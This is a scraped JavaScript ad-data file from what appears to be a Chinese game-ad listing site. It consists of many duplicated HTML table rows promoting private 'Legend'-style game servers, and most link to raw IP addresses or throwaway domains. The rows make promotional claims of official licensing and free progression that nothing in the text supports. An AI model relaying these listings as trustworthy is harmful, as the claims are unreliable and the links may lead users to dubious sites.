adlistData[1662] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1663] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1664] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1665] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1666] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1667] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1668] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1669] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1670] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1671] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1672] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1673] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月31日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1674] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月31日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1675] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1676] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1677] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1678] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1679] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月31日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1680] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月31日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1681] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>2月1日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1682] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>2月1日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1683] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9062' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>2月1日/★全天套黄★</td><td>▊首战首区▊</td><td>▊散人为王▊魔龙教主爆一切▊三天合区▊<font color='red'>-推荐</font></td><td>▊正版授权▊</td><td><a href='https://103.192.209.180:9062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1684] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>2月1日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1685] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>2月1日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1686] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>2月1日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1687] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>2月1日/★全天套黄★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1688] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>2月1日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1689] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1690] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1691] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9062' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊首战首区▊</td><td>▊散人为王▊魔龙教主爆一切▊三天合区▊<font color='red'>-推荐</font></td><td>▊正版授权▊</td><td><a href='https://103.192.209.180:9062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1692] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1693] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1694] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1695] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1696] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1697] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>2月1日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1698] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>2月1日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1699] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9062' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>2月1日/★通宵固顶★</td><td>▊首战首区▊</td><td>▊散人为王▊魔龙教主爆一切▊三天合区▊<font color='blue'>-推荐</font></td><td>▊正版授权▊</td><td><a href='https://103.192.209.180:9062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1700] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>2月1日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1701] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>2月1日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1702] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>2月1日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1703] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>2月1日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1704] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>2月1日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="47f24b94c11c4c528e5b6af0276ff581";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="47f24b94c11c4c528e5b6af0276ff581";goldlog.stag=1;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="47f24b94c11c4c528e5b6af0276ff581";goldlog.stag=1;

--- FILE ---
content_type: application/javascript
request_url: https://fbz1.999sky.com/proxy/gm5/cdata/adlist-data-20260125-02.js?v=29488460
body_size: 205996
content:
// 本次生成的是 gm5.com 的数据
// 自动生成于 2026-01-25 02:59:57
var websitesArr = [];


var adQQsArr = [];

adQQsArr[0] = {'nc':'新代理广告','qq':'3802856'};
adQQsArr[1] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[2] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[3] = {'nc':'神话广告','qq':'155310'};
adQQsArr[4] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[5] = {'nc':'恒越升广告','qq':'800180230'};
adQQsArr[6] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[7] = {'nc':'麒麟广告','qq':'2398987766'};

var tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '三职业';
tagsArr[2] = '单职业';
tagsArr[3] = '７６';
tagsArr[4] = '８０';
tagsArr[5] = '８５';
tagsArr[6] = '复古';
tagsArr[7] = '火龙';
tagsArr[8] = '微变';
tagsArr[9] = '超变';
tagsArr[10] = '专属';
tagsArr[11] = '无限刀';
tagsArr[12] = '倍攻';
tagsArr[13] = '冰雪';
tagsArr[14] = '公益';
tagsArr[15] = '迷失';
tagsArr[16] = '沉默';
tagsArr[17] = '神器';
tagsArr[18] = '合击';
tagsArr[19] = '首区';

var adlistData = [];

adlistData[0] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月24日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'>1月24日/★通宵固顶★</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='blue'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>1月24日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.241.18.5:15333/' rel='nofollow' target='_blank'>★经典１·７６精品★</a></td><td>★怀旧１·７６复古★</td><td class='r'>1月24日/★通宵固顶★</td><td>复古１７６精品</td><td>１７６怀旧＼经典１·７６精品＼最高极品+５<font color='blue'>-推荐</font></td><td>情怀７６复古</td><td><a href='http://43.241.18.5:15333/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月24日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月24日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月24日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月24日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月24日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月24日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[12] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/7' rel='nofollow' target='_blank'>暴乱█无限刀</a></td><td>神器※单职业</td><td class='r'>1月24日/★通宵固顶★</td><td>花小钱→办大事</td><td>〝超爽攻速〝货币好打〝简单耐玩〝暴率超高〝<font color='blue'>-推荐</font></td><td>※散人◆乐园※</td><td><a href='http://www.kd3uw.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月24日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
